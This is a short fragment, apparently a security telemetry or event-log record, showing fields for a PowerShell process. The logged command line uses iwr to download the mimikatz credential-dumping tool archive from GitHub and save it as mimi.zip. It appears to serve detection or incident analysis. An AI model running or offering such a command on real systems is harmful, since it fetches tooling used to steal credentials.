 powershell.provider.name Alias
powershell.provider.new_state Started
process.args C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -c, iwr, https://github.com/gentil
kiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip, -outfile, mimi.zip
process.args_count 6
process.command_line C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiw
i/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip